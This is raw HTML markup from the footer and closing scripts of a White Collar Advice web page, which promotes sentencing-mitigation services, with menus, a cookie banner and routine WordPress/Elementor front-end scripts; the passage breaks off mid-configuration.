						<div class="elementor-element elementor-element-736f4a7b  ui-split-animate ui-splitby-chars elementor-widget elementor-widget-heading" data-id="736f4a7b" data-element_type="widget" data-settings="{&quot;ui_animate_split&quot;:&quot;ui-split-animate&quot;,&quot;ui_animate_split_by&quot;:&quot;chars&quot;,&quot;ui_animate_split_style&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Get Help from <span class="spec">Mitigation</span> Experts</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-50066983 elementor-widget__width-inherit elementor-widget-tablet__width-initial elementor-widget-mobile__width-inherit  ui-split-animate ui-splitby-lines elementor-widget elementor-widget-text-editor" data-id="50066983" data-element_type="widget" data-settings="{&quot;ui_animate_split&quot;:&quot;ui-split-animate&quot;,&quot;ui_animate_split_by&quot;:&quot;lines&quot;,&quot;ui_animate_split_style&quot;:&quot;fadeInUp&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Empower Yourself With Expert Mitigation and Self-Advocacy</p>								</div>
				</div>
				<div class="elementor-element elementor-element-1337eef elementor-widget__width-auto elementor-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="1337eef" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_animation_delay&quot;:&quot;200&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.whitecollaradvice.com/complimentary-consultation-call/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Free Mitigation Strategy Call</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-50da666 elementor-widget__width-auto elementor-invisible elementor-widget elementor-widget-button" data-id="50da666" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_animation_delay&quot;:&quot;200&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/free">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get Free Resources</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-71226f4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71226f4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9b243f2" data-id="9b243f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eef448a elementor-widget elementor-widget-text-editor" data-id="eef448a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5>Follow us on:</h5>								</div>
				</div>
		<div class="elementor-element elementor-element-54aa33f e-flex e-con-boxed e-con e-parent" data-id="54aa33f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f0e5912 elementor-view-default elementor-widget elementor-widget-icon" data-id="f0e5912" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.tiktok.com/@whitecollaradvice" target="_blank" rel="noopener noreferrer nofollow">
			<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6b2a309 elementor-view-default elementor-widget elementor-widget-icon" data-id="6b2a309" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://twitter.com/WCAJustinP" target="_blank" rel="noopener noreferrer nofollow">
			<svg aria-hidden="true" class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cf3d9fe elementor-view-default elementor-widget elementor-widget-icon" data-id="cf3d9fe" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.youtube.com/@WhiteCollarAdviceOfficial/videos" target="_blank" rel="noopener noreferrer nofollow">
			<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-42b0417 elementor-view-default elementor-widget elementor-widget-icon" data-id="42b0417" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.instagram.com/whitecollaradviceteam" target="_blank" rel="noopener noreferrer nofollow">
			<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>			</a>
		</div>
						</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-b45a5ab elementor-widget elementor-widget-text-editor" data-id="b45a5ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5><span style="color: #000000;"><a style="color: #000000;" href="tel:+19497993277" target="_blank" rel="noopener"><b>Call Now: <br />+1 (949) 799-3277</b></a></span></h5>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8283c6a" data-id="8283c6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8376813 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8376813" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.whitecollaradvice.com/wca-timeline/">

											<span class="elementor-icon-list-text">WCA Timeline</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.prisonprofessors.org/timeline" target="_blank" rel="noopener noreferrer nofollow">

											<span class="elementor-icon-list-text">PPT Timeline</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.whitecollaradvice.com/terms-of-use/">

											<span class="elementor-icon-list-text">Terms of Use</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.whitecollaradvice.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1e54a83" data-id="1e54a83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2904f56 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2904f56" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/pre-sentencing-letter">

											<span class="elementor-icon-list-text">Investigation/ Pre-Sentencing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/post-sentencing-letter">

											<span class="elementor-icon-list-text">Post-Sentencing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/reputation-management-letter">

											<span class="elementor-icon-list-text">Reputation Management</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/prepare-for-shorter-prison-sentence/">

											<span class="elementor-icon-list-text">Dr. Phil Video Series</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.whitecollaradvice.com/cooperation-resource-center/">

											<span class="elementor-icon-list-text">Cooporation Resources Center</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7626188" data-id="7626188" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bf3946 elementor-widget__width-initial elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6bf3946" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/about-wca">

											<span class="elementor-icon-list-text">Start Here</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/blog">

											<span class="elementor-icon-list-text">WCA Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.whitecollaradvice.com/team/">

											<span class="elementor-icon-list-text">Meet the Team</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/the-lessons-from-prisons-book/">

											<span class="elementor-icon-list-text">Lessons from Prison</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
				    </footer>
            <!-- 1.5 uicore_content_end -->
</div><!-- #page -->

<div id="uicore-back-to-top" class="uicore-back-to-top uicore-i-arrow uicore_hide_mobile "></div>        <div class="uicore-navigation-wrapper uicore-navbar uicore-section uicore-box uicore-mobile-menu-wrapper
                ">
			<nav class="uicore uicore-container">
				<div class="uicore-branding uicore-mobile">
                                            <a href="https://www.whitecollaradvice.com/" rel="home">
                            <img class="uicore uicore-logo"  src="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/White-Collar-Advice-3.png" alt="White Collar Advice"/>
                        </a>
                    				</div>


                <div class="uicore-branding uicore-desktop">
                    				</div>



                <div class="uicore-mobile-head-right">
                    

                    <button type="button" class="uicore-toggle uicore-ham" aria-label="mobile-menu">
                        <span class="bars">
                            <span class="bar"></span>
                            <span class="bar"></span>
                            <span class="bar"></span>
                        </span>
                    </button>
                </div>
			</nav>
			<div class="uicore-navigation-content">
                <div class="uicore-menu-container uicore-nav"><ul data-uils="header-menu" data-uils-title="Navigation Menu" class="uicore-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56212"><a href="https://www.whitecollaradvice.com/about-wca/"><span class="ui-menu-item-wrapper">About WCA</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61605"><a href="https://www.whitecollaradvice.com/newsletter/"><span class="ui-menu-item-wrapper">Newsletter</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65967"><a href="https://www.whitecollaradvice.com/wcabooks/"><span class="ui-menu-item-wrapper">Books</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-712"><a href="#"><span class="ui-menu-item-wrapper">Services</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55061"><a href="https://www.whitecollaradvice.com/pre-sentencing-letter/"><span class="ui-menu-item-wrapper">Investigation / Pre-Sentencing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55062"><a href="https://www.whitecollaradvice.com/post-sentencing-letter/"><span class="ui-menu-item-wrapper">Post-Sentencing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55060"><a href="https://www.whitecollaradvice.com/reputation-management-letter/"><span class="ui-menu-item-wrapper">Reputation Management</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-552"><a href="/free"><span class="ui-menu-item-wrapper">Resources</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65400"><a href="https://www.whitecollaradvice.com/blog/"><span class="ui-menu-item-wrapper">Blog</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57958"><a href="https://www.whitecollaradvice.com/webinar-replays/"><span class="ui-menu-item-wrapper">Webinar Replays</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60836"><a href="https://www.whitecollaradvice.com/proffer-agreement-resource-center/"><span class="ui-menu-item-wrapper">Proffer Resource Center</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56794"><a href="https://www.whitecollaradvice.com/case-study/"><span class="ui-menu-item-wrapper">Case Studies</span></a></li>
</ul>
</li>
</ul></div><div class="uicore uicore-extra" data-uils="header_extra" data-uils-title="Header Extras">            <div class="uicore-cta-wrapper">
				<a href="https://www.whitecollaradvice.com/complimentary-consultation-call"
					target="_self"
					class="uicore-btn uicore-inverted"
                    >
                    <span class="elementor-button-text">
						Book Call                    </span>
				</a>
            </div>
        </div>            </div>
		</div>
		<!-- 1.6 uicore_body_end --></div>
<!-- 1.7 uicore_after_body_content --><div class="ui-staging">This is a staging environment</div><style>.ui-staging{text-align: center;background: #fff2c8; color: black; padding: 13px 18px; font-size:15px;}</style><script> 
var uicore_frontend = {'back':'← Go Back', 'rtl' : '','mobile_br' : '1025'};
 console.log( 'Using Outgrid v.2.0.4');
 console.log( 'Powered By UiCore Framework v.6.0.4');
 </script> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/outgrid-child/*","/wp-content/themes/outgrid/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Consent Preferences" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Consent Preferences"> <img src="https://www.whitecollaradvice.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://www.whitecollaradvice.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script><script>
(function waitForGrid() {
  const grids = document.querySelectorAll('.ui-e-adv-grid');

  if (!grids.length) {
    console.log('Waiting for UIcore grid...');
    return setTimeout(waitForGrid, 500);
  }

  console.log('UIcore grid found:', grids.length);

  grids.forEach(grid => {
    const items = Array.from(grid.querySelectorAll('.ui-e-post-item'));

    items.sort((a, b) => {
      const getOrder = el => {
        const aTag = el.querySelector('a');
        if (!aTag) return 9999;

        const text = (aTag.title || aTag.href || '').toLowerCase();

        if (text.includes('preface')) return 0;

        const match = text.match(/chapter\s*(\d+)/);
        if (match) return parseInt(match[1], 10);

        return 9999;
      };

      return getOrder(a) - getOrder(b);
    });

    items.forEach(item => grid.appendChild(item));
  });

})();
</script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.whitecollaradvice.com/wp-content/uploads/uicore-global.js?ver=5807" id="uicore_global-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https://www.whitecollaradvice.com/wp-admin/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://www.whitecollaradvice.com/wp-admin/admin-ajax.php","nonce":"65c51e66ab","data_table":{"language":{"sLengthMenu":"Show _MENU_ Entries","sInfo":"Showing _START_ to _END_ of _TOTAL_ entries","sSearch":"Search :","sZeroRecords":"No matching records found","oPaginate":{"sPrevious":"Previous","sNext":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
</script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=7.18.14" id="element-pack-helper-js"></script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/uicore-animate/assets/js/split.js?ver=2.1.7" id="ui-e-split-js"></script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.3" id="elementor-frontend-modules-js"></script>
<script src="https://www.whitecollaradvice.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/www.whitecollaradvice.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.whitecollaradvice.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.whitecollaradvice.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a462681c77"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"titl